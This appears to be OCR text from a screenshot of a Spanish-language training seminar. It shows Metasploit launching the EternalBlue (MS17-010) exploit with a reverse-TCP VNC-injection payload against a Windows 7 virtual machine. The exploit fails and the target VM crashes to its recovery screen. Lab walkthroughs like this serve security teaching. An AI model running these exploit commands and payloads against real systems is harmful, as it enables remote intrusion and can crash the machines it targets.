 Kali - Seminario [Corriendo] - Oracle VM VirtualBox
Terminal nro.1
estudiante@seminario: ~
08:03 AM
Terminal nro.1
Archivo Acciones Editar Vista Ayuda
lective Injection), Reverse TCP Stager with UUID Support (Windows x64)
45 windows/x64/vncinject/reverse_winhttp manual No Windows x64 VNC Server (Ref
lective Injection), Windows x64 Reverse HTTP Stager (winhttp)
46 windows/x64/vncinject/reverse_winhttps manual No Windows x64 VNC Server (Ref
lective Injection), Windows x64 Reverse HTTPS Stager (winhttp)
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/vncinject/reverse_tcp
payload => windows/x64/vncinject/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.9:8443
[*] 192.168.1.11:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.11:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Premium 7600 x86 (32-bit)
[*] 192.168.1.11:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.11:445 - Connecting to target for exploitation.
[+] 192.168.1.11:445 - Connection established for exploitation.
[+] 192.168.1.11:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.11:445 - CORE raw buffer dump (27 bytes)
[*] 192.168.1.11:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 50 Windows 7 Home P
[*] 192.168.1.11:445 - 0x00000010 72 65 6d 69 75 6d 20 37 36 30 30 remium 7600
[+] 192.168.1.11:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.11:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.11:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.11:445 - Starting non-paged pool grooming
[+] 192.168.1.11:445 - Sending SMBv2 buffers
[+] 192.168.1.11:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.11:445 - Sending final SMBv2 buffers.
[*] 192.168.1.11:445 - Sending last fragment of exploit packet!
[*] 192.168.1.11:445 - Receiving response from exploit packet
[+] 192.168.1.11:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.11:445 - Sending egg to corrupted connection.
[*] 192.168.1.11:445 - Triggering free of corrupted buffer.
[-] 192.168.1.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.1.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.1.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.1.11:445 - Connecting to target for exploitation.
[-] 192.168.1.11:445 - Rex::ConnectionTimeout: The connection timed out (192.168.1.11:445).
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) >
win7-SE2020 [Corriendo] - Oracle VM VirtualBox
Recuperación de errores de Windows
Windows no se cerró correctamente. Si esto se debe a que el sistema no
responde o a que el sistema se cerró para proteger los datos, es posible que
pueda recuperarse si elige una de las configuraciones de modo seguro de este
menú:
(Use las teclas de dirección para resaltar la opción que desee.)
Modo seguro
Modo seguro con funciones de red
Modo seguro con símbolo del sistema
Iniciar Windows normalmente
Segundos antes de que opción seleccionada se inicie automáticamente: 2
Descripción: Iniciar Windows con su configuración normal.
ENTRAR=Elegir